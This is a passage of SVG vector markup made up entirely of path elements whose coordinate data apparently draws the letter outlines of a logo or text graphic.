			s-0.016-0.061-0.009-0.101l0.153-0.777c-0.055,0.116-0.142,0.238-0.262,0.366c-0.119,0.129-0.261,0.246-0.424,0.351
			c-0.163,0.105-0.343,0.192-0.541,0.262c-0.197,0.068-0.401,0.104-0.611,0.104c-0.29,0-0.53-0.052-0.723-0.152
			c-0.192-0.102-0.347-0.238-0.462-0.411c-0.116-0.172-0.199-0.368-0.248-0.59c-0.049-0.221-0.073-0.452-0.073-0.695
			c0-0.229,0.022-0.478,0.065-0.747c0.044-0.271,0.11-0.539,0.201-0.808c0.091-0.268,0.207-0.526,0.348-0.774
			c0.142-0.248,0.311-0.469,0.509-0.66c0.197-0.192,0.424-0.346,0.679-0.46c0.256-0.114,0.545-0.171,0.867-0.171
			c0.301,0,0.567,0.062,0.799,0.188c0.232,0.125,0.436,0.307,0.609,0.546l0.087-0.429c0.015-0.076,0.071-0.131,0.171-0.163
			c0.1-0.033,0.261-0.049,0.481-0.049c0.108,0,0.199,0.004,0.271,0.013c0.072,0.01,0.13,0.022,0.171,0.039
			c0.042,0.016,0.07,0.037,0.085,0.064s0.018,0.06,0.011,0.096L189.913,57.688z M189.239,54.286c-0.126-0.2-0.267-0.35-0.421-0.449
			s-0.332-0.149-0.535-0.149c-0.152,0-0.292,0.036-0.419,0.109c-0.127,0.072-0.239,0.169-0.337,0.29s-0.184,0.262-0.258,0.421
			c-0.074,0.16-0.136,0.326-0.186,0.498c-0.049,0.172-0.085,0.346-0.108,0.521s-0.035,0.338-0.035,0.486
			c0,0.109,0.008,0.212,0.024,0.311c0.017,0.098,0.046,0.185,0.09,0.261c0.043,0.076,0.102,0.137,0.174,0.182
			c0.072,0.046,0.165,0.068,0.277,0.068c0.159,0,0.322-0.048,0.489-0.145c0.166-0.096,0.322-0.226,0.467-0.391
			c0.146-0.165,0.273-0.357,0.384-0.576c0.11-0.22,0.191-0.454,0.242-0.704L189.239,54.286z"/>
		<path class="st3" d="M195.312,52.758c0,0.025-0.004,0.071-0.012,0.136c-0.007,0.065-0.018,0.142-0.032,0.229
			c-0.014,0.087-0.032,0.177-0.054,0.27c-0.022,0.092-0.047,0.178-0.074,0.258c-0.026,0.08-0.058,0.145-0.092,0.196
			c-0.035,0.05-0.071,0.075-0.111,0.075c-0.033,0-0.065-0.006-0.099-0.019c-0.032-0.013-0.068-0.025-0.108-0.038
			s-0.083-0.025-0.131-0.038c-0.047-0.013-0.101-0.02-0.162-0.02c-0.124,0-0.255,0.048-0.395,0.142
			c-0.14,0.095-0.272,0.219-0.399,0.373c-0.127,0.153-0.24,0.333-0.34,0.538c-0.1,0.204-0.171,0.419-0.215,0.644l-0.435,2.18
			c-0.008,0.036-0.024,0.068-0.052,0.096c-0.027,0.026-0.068,0.049-0.125,0.067s-0.13,0.032-0.22,0.041
			c-0.091,0.009-0.201,0.014-0.332,0.014c-0.134,0-0.244-0.005-0.329-0.014s-0.152-0.022-0.201-0.041s-0.08-0.041-0.095-0.067
			c-0.015-0.027-0.019-0.06-0.011-0.096l0.968-4.854c0.007-0.036,0.023-0.068,0.049-0.096s0.062-0.049,0.111-0.064
			c0.049-0.017,0.112-0.029,0.189-0.039c0.078-0.009,0.172-0.013,0.28-0.013c0.112,0,0.204,0.004,0.274,0.013
			c0.071,0.01,0.126,0.022,0.166,0.039c0.04,0.016,0.066,0.037,0.079,0.064s0.016,0.06,0.008,0.096l-0.152,0.771
			c0.088-0.155,0.188-0.299,0.302-0.43c0.114-0.13,0.236-0.243,0.364-0.339c0.129-0.097,0.262-0.172,0.399-0.226
			c0.138-0.055,0.274-0.082,0.408-0.082c0.054,0,0.109,0.004,0.166,0.011c0.056,0.007,0.108,0.017,0.157,0.027
			s0.092,0.024,0.131,0.041c0.038,0.016,0.067,0.033,0.089,0.052C195.3,52.677,195.312,52.711,195.312,52.758z"/>
		<path class="st3" d="M200.508,52.812c0,0.058-0.024,0.126-0.073,0.204c-0.049,0.077-0.13,0.177-0.242,0.296l-1.712,1.614
			l1.114,2.337c0.036,0.088,0.062,0.163,0.076,0.229c0.014,0.065,0.021,0.116,0.021,0.152c0,0.044-0.012,0.082-0.035,0.114
			c-0.024,0.032-0.063,0.06-0.12,0.082c-0.056,0.021-0.132,0.037-0.228,0.046c-0.097,0.009-0.217,0.014-0.361,0.014
			c-0.146,0-0.263-0.004-0.352-0.011c-0.089-0.008-0.157-0.021-0.206-0.038c-0.049-0.019-0.085-0.042-0.108-0.071
			c-0.024-0.028-0.041-0.064-0.052-0.108l-1.147-2.555l-0.511,2.565c-0.011,0.036-0.03,0.068-0.057,0.096
			c-0.027,0.026-0.069,0.049-0.125,0.067c-0.057,0.019-0.13,0.032-0.221,0.041s-0.201,0.014-0.332,0.014
			c-0.134,0-0.243-0.005-0.328-0.014s-0.151-0.021-0.198-0.038c-0.048-0.017-0.079-0.038-0.096-0.065
			c-0.016-0.027-0.021-0.059-0.014-0.095l1.436-7.153c0.007-0.036,0.023-0.069,0.049-0.098c0.025-0.029,0.067-0.054,0.125-0.074
			c0.058-0.02,0.131-0.035,0.22-0.046s0.2-0.016,0.335-0.016c0.134,0,0.243,0.005,0.329,0.016c0.085,0.011,0.15,0.026,0.198,0.046
			c0.047,0.021,0.077,0.045,0.092,0.074c0.015,0.028,0.019,0.062,0.011,0.098l-0.848,4.256l1.815-1.94
			c0.036-0.044,0.075-0.081,0.117-0.111c0.041-0.031,0.095-0.056,0.16-0.073c0.065-0.019,0.144-0.031,0.236-0.038
			c0.093-0.008,0.207-0.011,0.345-0.011c0.135,0,0.247,0.003,0.338,0.011c0.09,0.007,0.16,0.019,0.212,0.035
			c0.05,0.016,0.086,0.037,0.105,0.062C200.498,52.751,200.508,52.779,200.508,52.812z"/>
		<path class="st3" d="M205.285,53.899c0,0.261-0.059,0.496-0.176,0.704c-0.118,0.208-0.301,0.388-0.549,0.538
			c-0.249,0.15-0.564,0.266-0.946,0.345c-0.382,0.08-0.838,0.12-1.367,0.12h-0.5c-0.015,0.083-0.025,0.166-0.032,0.247
			c-0.008,0.082-0.011,0.157-0.011,0.226c0,0.294,0.075,0.515,0.228,0.663c0.152,0.149,0.397,0.224,0.734,0.224
			c0.238,0,0.453-0.018,0.644-0.052c0.19-0.035,0.357-0.073,0.501-0.114c0.143-0.042,0.261-0.08,0.355-0.114
			c0.094-0.035,0.163-0.052,0.206-0.052c0.044,0,0.074,0.013,0.093,0.038c0.018,0.025,0.027,0.065,0.027,0.119
			c0,0.062-0.006,0.133-0.017,0.212c-0.011,0.08-0.026,0.159-0.046,0.237c-0.02,0.077-0.046,0.15-0.076,0.22
			c-0.031,0.068-0.066,0.121-0.106,0.157c-0.043,0.044-0.123,0.087-0.238,0.131c-0.116,0.043-0.256,0.083-0.419,0.119
			s-0.347,0.066-0.549,0.09c-0.203,0.023-0.41,0.036-0.62,0.036c-0.348,0-0.651-0.037-0.91-0.109
			c-0.26-0.072-0.476-0.183-0.649-0.331c-0.174-0.149-0.305-0.338-0.392-0.568s-0.131-0.503-0.131-0.818
			c0-0.242,0.023-0.503,0.068-0.78c0.045-0.276,0.119-0.551,0.221-0.82c0.101-0.27,0.231-0.528,0.391-0.774
			c0.16-0.246,0.353-0.463,0.579-0.649s0.488-0.336,0.785-0.449c0.297-0.111,0.636-0.168,1.017-0.168
			c0.33,0,0.613,0.039,0.851,0.117c0.237,0.077,0.433,0.181,0.585,0.31s0.265,0.275,0.339,0.44S205.285,53.726,205.285,53.899z
			 M203.943,54.003c0-0.145-0.058-0.266-0.172-0.361s-0.279-0.145-0.497-0.145c-0.182,0-0.344,0.033-0.486,0.098
			c-0.144,0.065-0.269,0.153-0.378,0.264c-0.108,0.111-0.202,0.241-0.279,0.392c-0.078,0.15-0.141,0.311-0.188,0.481h0.457
			c0.29,0,0.532-0.02,0.729-0.058c0.195-0.038,0.354-0.09,0.473-0.154c0.119-0.065,0.207-0.143,0.261-0.231
			C203.916,54.199,203.943,54.104,203.943,54.003z"/>
		<path class="st3" d="M210.771,57.683c-0.008,0.036-0.024,0.068-0.052,0.096c-0.027,0.026-0.069,0.049-0.125,0.067
			c-0.057,0.019-0.129,0.032-0.218,0.041s-0.2,0.014-0.334,0.014c-0.131,0-0.239-0.005-0.326-0.014s-0.155-0.022-0.204-0.041
			s-0.081-0.041-0.098-0.067c-0.017-0.027-0.019-0.06-0.008-0.096l0.782-3.925h-2.18l-0.456,2.278
			c-0.012,0.054-0.021,0.118-0.03,0.192s-0.014,0.135-0.014,0.183c0,0.145,0.034,0.251,0.104,0.317
			c0.068,0.067,0.178,0.101,0.326,0.101c0.087,0,0.161-0.006,0.223-0.019s0.115-0.027,0.16-0.044
			c0.046-0.016,0.084-0.03,0.117-0.043c0.032-0.013,0.063-0.02,0.093-0.02c0.028,0,0.053,0.014,0.073,0.041
			c0.02,0.027,0.029,0.071,0.029,0.133c0,0.069-0.007,0.147-0.021,0.234s-0.033,0.171-0.057,0.252
			c-0.023,0.082-0.05,0.156-0.079,0.224c-0.029,0.066-0.06,0.116-0.093,0.149c-0.032,0.032-0.081,0.063-0.146,0.093
			c-0.065,0.028-0.143,0.054-0.231,0.075c-0.088,0.022-0.184,0.039-0.285,0.052s-0.203,0.02-0.304,0.02
			c-0.218,0-0.409-0.022-0.574-0.068c-0.165-0.045-0.303-0.117-0.416-0.215c-0.112-0.098-0.196-0.223-0.252-0.375
			c-0.057-0.152-0.085-0.337-0.085-0.555c0-0.039,0.002-0.086,0.006-0.138c0.004-0.053,0.01-0.108,0.02-0.166
			c0.009-0.058,0.018-0.117,0.026-0.177c0.01-0.06,0.02-0.113,0.03-0.16l0.473-2.365h-0.587c-0.047,0-0.081-0.015-0.104-0.046
			c-0.021-0.03-0.032-0.09-0.032-0.177c0-0.062,0.006-0.142,0.019-0.241s0.034-0.198,0.062-0.294
			c0.029-0.096,0.067-0.179,0.114-0.247c0.048-0.069,0.104-0.104,0.169-0.104h0.581l0.218-1.082
			c0.007-0.036,0.024-0.068,0.052-0.098s0.068-0.053,0.125-0.073c0.056-0.02,0.129-0.034,0.218-0.044
			c0.088-0.009,0.2-0.014,0.334-0.014c0.13,0,0.239,0.005,0.326,0.014c0.087,0.01,0.154,0.024,0.204,0.044
			c0.049,0.021,0.08,0.044,0.095,0.073s0.019,0.062,0.011,0.098l-0.217,1.082h3.136c0.152,0,0.252,0.032,0.299,0.098
			s0.058,0.16,0.033,0.283L210.771,57.683z M212.167,51.203c-0.025,0.135-0.06,0.248-0.104,0.34
			c-0.043,0.093-0.101,0.167-0.171,0.223c-0.07,0.057-0.159,0.097-0.266,0.12c-0.107,0.023-0.237,0.035-0.389,0.035
			c-0.152,0-0.277-0.012-0.373-0.035s-0.168-0.063-0.217-0.12c-0.049-0.056-0.077-0.13-0.085-0.223
			c-0.007-0.092,0.002-0.205,0.027-0.34c0.029-0.13,0.064-0.24,0.106-0.331c0.041-0.091,0.099-0.165,0.171-0.223
			c0.072-0.059,0.161-0.1,0.267-0.126c0.104-0.024,0.235-0.037,0.391-0.037c0.152,0,0.277,0.013,0.373,0.037
			c0.096,0.026,0.168,0.067,0.217,0.126c0.05,0.058,0.076,0.132,0.082,0.223S212.192,51.073,212.167,51.203z"/>
		<path class="st3" d="M217.358,53.916c0,0.127-0.009,0.253-0.024,0.38c-0.017,0.127-0.037,0.258-0.062,0.392l-0.604,2.995
			c-0.007,0.036-0.024,0.068-0.052,0.096c-0.027,0.026-0.069,0.049-0.125,0.067s-0.129,0.032-0.218,0.041s-0.199,0.014-0.334,0.014
			c-0.134,0-0.243-0.005-0.328-0.014c-0.086-0.009-0.152-0.022-0.199-0.041s-0.078-0.041-0.095-0.067
			c-0.017-0.027-0.021-0.06-0.014-0.096l0.587-2.908c0.018-0.087,0.031-0.176,0.041-0.267c0.009-0.09,0.014-0.17,0.014-0.238
			c0-0.163-0.034-0.298-0.104-0.402c-0.068-0.105-0.185-0.158-0.348-0.158c-0.148,0-0.304,0.048-0.465,0.142
			s-0.313,0.222-0.457,0.383c-0.143,0.162-0.271,0.35-0.383,0.565s-0.192,0.445-0.239,0.688l-0.44,2.196
			c-0.007,0.036-0.024,0.068-0.052,0.096c-0.027,0.026-0.068,0.049-0.125,0.067c-0.056,0.019-0.129,0.032-0.22,0.041
			s-0.201,0.014-0.332,0.014c-0.134,0-0.243-0.005-0.329-0.014c-0.085-0.009-0.151-0.022-0.2-0.041s-0.081-0.041-0.096-0.067
			c-0.015-0.027-0.018-0.06-0.011-0.096l0.973-4.854c0.008-0.036,0.022-0.068,0.047-0.096c0.023-0.027,0.06-0.049,0.108-0.064
			c0.049-0.017,0.112-0.029,0.19-0.039c0.077-0.009,0.171-0.013,0.279-0.013c0.113,0,0.204,0.004,0.274,0.013
			c0.071,0.01,0.126,0.022,0.166,0.039c0.04,0.016,0.066,0.037,0.079,0.064s0.016,0.06,0.008,0.096l-0.157,0.799
			c0.076-0.127,0.178-0.257,0.305-0.389c0.127-0.133,0.272-0.251,0.438-0.356c0.165-0.104,0.344-0.19,0.538-0.258
			c0.193-0.067,0.396-0.101,0.605-0.101c0.254,0,0.467,0.037,0.64,0.111c0.172,0.074,0.311,0.175,0.418,0.302
			c0.106,0.127,0.184,0.274,0.23,0.442C217.335,53.549,217.358,53.728,217.358,53.916z"/>
		<path class="st3" d="M222.474,57.879c-0.065,0.329-0.167,0.616-0.305,0.861c-0.138,0.244-0.319,0.449-0.544,0.614
			s-0.497,0.289-0.817,0.372c-0.321,0.083-0.695,0.125-1.123,0.125c-0.308,0-0.584-0.024-0.829-0.073
			c-0.244-0.049-0.448-0.111-0.611-0.188c-0.058-0.029-0.098-0.062-0.119-0.098c-0.022-0.036-0.033-0.088-0.033-0.152
			c0-0.021,0.002-0.059,0.006-0.108c0.004-0.052,0.012-0.107,0.024-0.169s0.028-0.126,0.046-0.193
			c0.019-0.066,0.041-0.127,0.068-0.179c0.027-0.053,0.057-0.097,0.09-0.131c0.032-0.034,0.07-0.052,0.114-0.052
			c0.043,0,0.097,0.016,0.16,0.046c0.063,0.031,0.147,0.064,0.252,0.101c0.105,0.036,0.236,0.07,0.392,0.101
			c0.156,0.031,0.349,0.047,0.576,0.047c0.186,0,0.351-0.015,0.498-0.044c0.146-0.029,0.274-0.076,0.383-0.142
			c0.108-0.064,0.196-0.148,0.264-0.249c0.067-0.102,0.115-0.228,0.145-0.375c0.047-0.236,0.094-0.434,0.141-0.593
			c0.048-0.16,0.091-0.29,0.131-0.392c-0.065,0.119-0.158,0.238-0.28,0.355c-0.121,0.118-0.26,0.225-0.416,0.318
			c-0.155,0.095-0.323,0.17-0.502,0.226c-0.18,0.056-0.36,0.085-0.541,0.085c-0.279,0-0.514-0.048-0.704-0.142
			c-0.19-0.095-0.346-0.225-0.465-0.392s-0.206-0.362-0.259-0.587c-0.052-0.225-0.078-0.468-0.078-0.729
			c0-0.235,0.021-0.489,0.065-0.761c0.043-0.272,0.111-0.542,0.203-0.811c0.093-0.268,0.21-0.525,0.351-0.771
			c0.142-0.246,0.312-0.465,0.509-0.655s0.424-0.341,0.68-0.454c0.255-0.111,0.542-0.168,0.861-0.168
			c0.301,0,0.567,0.062,0.799,0.188c0.232,0.125,0.435,0.307,0.608,0.546l0.087-0.429c0.015-0.076,0.072-0.131,0.172-0.163
			c0.1-0.033,0.26-0.049,0.48-0.049c0.109,0,0.199,0.004,0.272,0.013c0.072,0.01,0.129,0.022,0.171,0.039
			c0.042,0.016,0.069,0.037,0.084,0.064s0.019,0.06,0.011,0.096L222.474,57.879z M221.843,54.28
			c-0.127-0.199-0.268-0.349-0.421-0.448c-0.154-0.1-0.333-0.149-0.536-0.149c-0.152,0-0.29,0.036-0.416,0.108
			c-0.124,0.072-0.237,0.169-0.336,0.29c-0.101,0.122-0.188,0.263-0.262,0.422s-0.136,0.326-0.185,0.5s-0.085,0.348-0.108,0.522
			c-0.024,0.173-0.035,0.339-0.035,0.494c0,0.123,0.01,0.235,0.032,0.337c0.021,0.102,0.055,0.188,0.101,0.258
			c0.045,0.071,0.104,0.125,0.174,0.163c0.07,0.039,0.156,0.058,0.258,0.058c0.159,0,0.322-0.048,0.489-0.145
			c0.167-0.096,0.322-0.226,0.468-0.391c0.145-0.165,0.272-0.358,0.383-0.579c0.11-0.222,0.191-0.457,0.242-0.707L221.843,54.28z"/>
		<path class="st3" d="M232.317,57.367c-0.015,0.084-0.043,0.158-0.085,0.223c-0.041,0.065-0.09,0.12-0.146,0.163
			c-0.056,0.044-0.117,0.075-0.185,0.096c-0.067,0.02-0.137,0.03-0.209,0.03h-0.609c-0.13,0-0.237-0.013-0.32-0.038
			c-0.084-0.026-0.155-0.071-0.215-0.137c-0.06-0.064-0.113-0.153-0.16-0.266c-0.048-0.112-0.097-0.256-0.146-0.43l-1.039-3.142
			c-0.079-0.243-0.153-0.487-0.22-0.734c-0.067-0.246-0.132-0.49-0.193-0.733h-0.011c-0.036,0.286-0.078,0.568-0.125,0.845
			c-0.047,0.277-0.1,0.556-0.157,0.835l-0.718,3.593c-0.007,0.036-0.024,0.069-0.052,0.098c-0.027,0.029-0.067,0.053-0.122,0.071
			c-0.055,0.018-0.124,0.032-0.209,0.043c-0.086,0.011-0.191,0.017-0.318,0.017s-0.231-0.006-0.312-0.017s-0.145-0.025-0.188-0.043
			c-0.043-0.019-0.071-0.042-0.084-0.071c-0.013-0.028-0.014-0.062-0.003-0.098l1.267-6.327c0.032-0.17,0.106-0.298,0.223-0.383
			c0.116-0.086,0.246-0.128,0.392-0.128h0.744c0.12,0,0.223,0.014,0.308,0.041c0.085,0.026,0.157,0.07,0.217,0.13
			c0.061,0.06,0.112,0.137,0.158,0.231c0.045,0.094,0.088,0.21,0.128,0.348l1.049,3.169c0.068,0.203,0.131,0.404,0.188,0.604
			c0.056,0.199,0.115,0.398,0.177,0.598h0.011c0.04-0.261,0.084-0.53,0.133-0.807c0.049-0.277,0.099-0.547,0.149-0.808l0.669-3.315
			c0.008-0.036,0.023-0.068,0.049-0.096s0.064-0.049,0.117-0.065c0.053-0.016,0.12-0.028,0.204-0.037
			c0.083-0.01,0.188-0.014,0.314-0.014c0.127,0,0.232,0.004,0.315,0.014c0.084,0.009,0.146,0.021,0.19,0.037
			c0.044,0.017,0.072,0.038,0.087,0.065s0.019,0.06,0.011,0.096L232.317,57.367z"/>
		<path class="st3" d="M238.764,53.899c0,0.261-0.059,0.496-0.177,0.704s-0.301,0.388-0.549,0.538s-0.563,0.266-0.946,0.345
			c-0.382,0.08-0.838,0.12-1.366,0.12h-0.501c-0.015,0.083-0.024,0.166-0.032,0.247c-0.007,0.082-0.011,0.157-0.011,0.226
			c0,0.294,0.076,0.515,0.229,0.663c0.152,0.149,0.396,0.224,0.733,0.224c0.239,0,0.454-0.018,0.645-0.052
			c0.189-0.035,0.356-0.073,0.5-0.114c0.143-0.042,0.262-0.08,0.355-0.114c0.095-0.035,0.163-0.052,0.207-0.052
			c0.043,0,0.074,0.013,0.092,0.038c0.019,0.025,0.027,0.065,0.027,0.119c0,0.062-0.005,0.133-0.016,0.212
			c-0.012,0.08-0.026,0.159-0.047,0.237c-0.02,0.077-0.045,0.15-0.076,0.22c-0.03,0.068-0.065,0.121-0.105,0.157
			c-0.044,0.044-0.123,0.087-0.239,0.131c-0.116,0.043-0.256,0.083-0.418,0.119c-0.164,0.036-0.347,0.066-0.55,0.09
			s-0.409,0.036-0.62,0.036c-0.348,0-0.65-0.037-0.91-0.109c-0.259-0.072-0.476-0.183-0.649-0.331
			c-0.174-0.149-0.304-0.338-0.391-0.568c-0.088-0.23-0.131-0.503-0.131-0.818c0-0.242,0.022-0.503,0.067-0.78
			c0.046-0.276,0.119-0.551,0.221-0.82s0.231-0.528,0.391-0.774c0.16-0.246,0.353-0.463,0.58-0.649
			c0.226-0.187,0.487-0.336,0.785-0.449c0.297-0.111,0.636-0.168,1.016-0.168c0.33,0,0.614,0.039,0.852,0.117
			c0.236,0.077,0.432,0.181,0.584,0.31s0.266,0.275,0.34,0.44S238.764,53.726,238.764,53.899z M237.421,54.003
			c0-0.145-0.057-0.266-0.171-0.361s-0.28-0.145-0.497-0.145c-0.182,0-0.344,0.033-0.487,0.098
			c-0.143,0.065-0.269,0.153-0.377,0.264c-0.109,0.111-0.202,0.241-0.28,0.392s-0.141,0.311-0.188,0.481h0.456
			c0.29,0,0.533-0.02,0.729-0.058c0.196-0.038,0.354-0.09,0.473-0.154c0.12-0.065,0.207-0.143,0.262-0.231
			C237.394,54.199,237.421,54.104,237.421,54.003z"/>
		<path class="st3" d="M242.916,52.883c0,0.037-0.003,0.083-0.011,0.139c-0.007,0.057-0.018,0.117-0.03,0.183
			c-0.012,0.064-0.029,0.13-0.051,0.195c-0.022,0.065-0.047,0.124-0.074,0.177c-0.026,0.053-0.058,0.096-0.092,0.13
			c-0.035,0.035-0.071,0.052-0.111,0.052h-1.061l-0.456,2.278c-0.012,0.054-0.021,0.118-0.03,0.192s-0.014,0.135-0.014,0.183
			c0,0.145,0.035,0.251,0.104,0.317c0.068,0.067,0.178,0.101,0.326,0.101c0.087,0,0.161-0.006,0.223-0.019s0.115-0.027,0.16-0.044
			c0.046-0.016,0.084-0.03,0.117-0.043c0.032-0.013,0.063-0.02,0.093-0.02c0.028,0,0.053,0.014,0.073,0.041
			c0.02,0.027,0.029,0.071,0.029,0.133c0,0.069-0.007,0.147-0.021,0.234s-0.033,0.171-0.057,0.252
			c-0.023,0.082-0.05,0.156-0.079,0.224c-0.029,0.066-0.06,0.116-0.093,0.149c-0.032,0.032-0.081,0.063-0.146,0.093
			c-0.065,0.028-0.143,0.054-0.23,0.075c-0.089,0.022-0.185,0.039-0.286,0.052s-0.203,0.02-0.304,0.02
			c-0.218,0-0.409-0.022-0.574-0.068c-0.164-0.045-0.303-0.117-0.416-0.215c-0.112-0.098-0.196-0.223-0.252-0.375
			c-0.057-0.152-0.085-0.337-0.085-0.555c0-0.039,0.002-0.086,0.006-0.138c0.004-0.053,0.01-0.108,0.02-0.166
			c0.009-0.058,0.018-0.117,0.026-0.177c0.01-0.06,0.02-0.113,0.03-0.16l0.473-2.365h-0.587c-0.047,0-0.081-0.015-0.104-0.046
			c-0.021-0.03-0.032-0.09-0.032-0.177c0-0.062,0.006-0.142,0.019-0.241s0.034-0.198,0.062-0.294
			c0.029-0.096,0.067-0.179,0.114-0.247c0.048-0.069,0.104-0.104,0.169-0.104h0.581l0.218-1.082
			c0.007-0.036,0.024-0.068,0.052-0.098s0.068-0.053,0.125-0.073c0.056-0.02,0.129-0.034,0.218-0.044
			c0.088-0.009,0.2-0.014,0.334-0.014c0.131,0,0.239,0.005,0.326,0.014c0.087,0.01,0.154,0.024,0.201,0.044
			c0.047,0.021,0.078,0.044,0.095,0.073s0.021,0.062,0.014,0.098l-0.217,1.082h1.049c0.062,0,0.103,0.02,0.125,0.06
			C242.905,52.749,242.916,52.807,242.916,52.883z"/>
		<path class="st3" d="M251.217,52.796c0,0.055-0.008,0.112-0.022,0.174s-0.029,0.114-0.043,0.158
			c-0.135,0.392-0.282,0.783-0.443,1.177c-0.161,0.393-0.337,0.781-0.527,1.166c-0.19,0.384-0.394,0.761-0.611,1.131
			c-0.218,0.369-0.449,0.727-0.696,1.07c-0.032,0.051-0.075,0.092-0.127,0.122c-0.053,0.031-0.116,0.055-0.19,0.071
			c-0.074,0.016-0.159,0.026-0.253,0.029c-0.095,0.004-0.203,0.006-0.326,0.006c-0.152,0-0.277-0.005-0.375-0.014
			s-0.173-0.024-0.226-0.046c-0.053-0.022-0.089-0.052-0.108-0.09c-0.021-0.038-0.032-0.086-0.035-0.145l-0.251-2.989l-1.337,2.979
			c-0.029,0.062-0.061,0.112-0.095,0.152c-0.035,0.04-0.085,0.07-0.152,0.093c-0.067,0.021-0.156,0.037-0.267,0.046
			s-0.254,0.014-0.432,0.014c-0.174,0-0.316-0.005-0.427-0.014c-0.111-0.009-0.196-0.024-0.256-0.046
			c-0.06-0.022-0.102-0.052-0.125-0.09s-0.037-0.086-0.04-0.145l-0.419-4.387c-0.004-0.036-0.007-0.077-0.009-0.125
			c-0.001-0.047-0.002-0.089-0.002-0.125c0-0.068,0.007-0.125,0.021-0.168c0.015-0.044,0.047-0.079,0.098-0.106
			c0.051-0.026,0.124-0.047,0.221-0.06c0.096-0.013,0.227-0.019,0.394-0.019c0.142,0,0.254,0.003,0.337,0.011
			c0.083,0.007,0.147,0.02,0.193,0.038c0.045,0.018,0.075,0.042,0.09,0.073c0.015,0.03,0.021,0.067,0.021,0.111l0.233,3.565
			l-0.005,0.065l0.032-0.065l1.598-3.565c0.019-0.044,0.041-0.081,0.068-0.111c0.027-0.031,0.067-0.056,0.12-0.073
			c0.052-0.019,0.121-0.031,0.206-0.038c0.085-0.008,0.191-0.011,0.318-0.011c0.134,0,0.242,0.004,0.326,0.013
			c0.083,0.01,0.148,0.022,0.195,0.039c0.047,0.016,0.08,0.037,0.098,0.064c0.019,0.027,0.029,0.06,0.033,0.096l0.282,3.576
			l0.006,0.06l0.032-0.06c0.134-0.231,0.269-0.489,0.405-0.771c0.136-0.283,0.269-0.578,0.399-0.887
			c0.13-0.308,0.253-0.623,0.369-0.945s0.222-0.64,0.315-0.951c0.008-0.047,0.025-0.085,0.055-0.114
			c0.028-0.028,0.072-0.053,0.13-0.07c0.058-0.019,0.133-0.031,0.224-0.038c0.09-0.008,0.206-0.011,0.348-0.011
			c0.134,0,0.242,0.003,0.326,0.011c0.083,0.007,0.147,0.018,0.192,0.032c0.046,0.015,0.075,0.032,0.09,0.055
			C251.209,52.736,251.217,52.764,251.217,52.796z"/>
		<path class="st3" d="M256.608,54.465c0,0.261-0.024,0.529-0.073,0.805s-0.126,0.544-0.231,0.807
			c-0.104,0.263-0.24,0.51-0.404,0.74c-0.165,0.229-0.362,0.433-0.593,0.608s-0.494,0.314-0.791,0.416
			c-0.297,0.101-0.632,0.152-1.006,0.152c-0.366,0-0.682-0.043-0.948-0.128c-0.267-0.086-0.488-0.211-0.666-0.375
			c-0.177-0.165-0.31-0.368-0.396-0.609c-0.087-0.24-0.131-0.518-0.131-0.829c0-0.261,0.024-0.529,0.074-0.804
			c0.049-0.276,0.125-0.544,0.23-0.805c0.105-0.262,0.24-0.509,0.405-0.742c0.164-0.233,0.362-0.438,0.592-0.611
			c0.23-0.174,0.494-0.312,0.791-0.413s0.633-0.152,1.006-0.152c0.366,0,0.683,0.043,0.948,0.128
			c0.267,0.085,0.488,0.21,0.666,0.375s0.31,0.368,0.396,0.608C256.564,53.877,256.608,54.153,256.608,54.465z M255.195,54.557
			c0-0.151-0.016-0.286-0.046-0.404c-0.031-0.117-0.082-0.218-0.152-0.299c-0.071-0.082-0.161-0.145-0.272-0.188
			c-0.11-0.044-0.245-0.065-0.404-0.065c-0.182,0-0.345,0.035-0.489,0.105c-0.146,0.071-0.274,0.166-0.389,0.286
			c-0.114,0.119-0.213,0.258-0.297,0.415c-0.083,0.158-0.151,0.324-0.206,0.498s-0.095,0.351-0.12,0.53
			c-0.024,0.179-0.037,0.351-0.037,0.514c0,0.151,0.015,0.287,0.046,0.407c0.03,0.12,0.081,0.22,0.152,0.302
			c0.07,0.081,0.161,0.145,0.271,0.188s0.245,0.065,0.404,0.065c0.182,0,0.345-0.036,0.489-0.106c0.146-0.07,0.275-0.167,0.39-0.288
			c0.113-0.121,0.213-0.261,0.296-0.418c0.083-0.158,0.152-0.325,0.206-0.5c0.055-0.176,0.095-0.353,0.12-0.53
			S255.195,54.72,255.195,54.557z"/>
		<path class="st3" d="M261.152,52.758c0,0.025-0.003,0.071-0.011,0.136c-0.007,0.065-0.019,0.142-0.032,0.229
			c-0.015,0.087-0.033,0.177-0.055,0.27c-0.021,0.092-0.046,0.178-0.073,0.258s-0.058,0.145-0.093,0.196
			c-0.034,0.05-0.071,0.075-0.111,0.075c-0.032,0-0.065-0.006-0.098-0.019s-0.068-0.025-0.108-0.038s-0.084-0.025-0.131-0.038
			s-0.102-0.02-0.163-0.02c-0.123,0-0.254,0.048-0.394,0.142c-0.14,0.095-0.273,0.219-0.4,0.373
			c-0.126,0.153-0.239,0.333-0.339,0.538c-0.1,0.204-0.172,0.419-0.215,0.644l-0.435,2.18c-0.008,0.036-0.025,0.068-0.052,0.096
			c-0.027,0.026-0.069,0.049-0.125,0.067c-0.057,0.019-0.13,0.032-0.221,0.041s-0.201,0.014-0.331,0.014
			c-0.135,0-0.244-0.005-0.329-0.014s-0.152-0.022-0.201-0.041s-0.081-0.041-0.095-0.067c-0.015-0.027-0.019-0.06-0.012-0.096
			l0.968-4.854c0.008-0.036,0.023-0.068,0.049-0.096s0.062-0.049,0.111-0.064c0.049-0.017,0.112-0.029,0.19-0.039
			c0.078-0.009,0.171-0.013,0.28-0.013c0.112,0,0.203,0.004,0.274,0.013c0.07,0.01,0.126,0.022,0.166,0.039
			c0.04,0.016,0.065,0.037,0.079,0.064c0.012,0.027,0.015,0.06,0.008,0.096l-0.152,0.771c0.087-0.155,0.188-0.299,0.302-0.43
			c0.114-0.13,0.235-0.243,0.364-0.339c0.128-0.097,0.262-0.172,0.399-0.226c0.138-0.055,0.273-0.082,0.407-0.082
			c0.055,0,0.109,0.004,0.166,0.011s0.108,0.017,0.157,0.027c0.05,0.011,0.093,0.024,0.131,0.041
			c0.038,0.016,0.067,0.033,0.09,0.052C261.142,52.677,261.152,52.711,261.152,52.758z"/>
		<path class="st3" d="M266.35,52.812c0,0.058-0.025,0.126-0.074,0.204c-0.049,0.077-0.129,0.177-0.242,0.296l-1.712,1.614
			l1.114,2.337c0.036,0.088,0.062,0.163,0.076,0.229c0.015,0.065,0.022,0.116,0.022,0.152c0,0.044-0.013,0.082-0.036,0.114
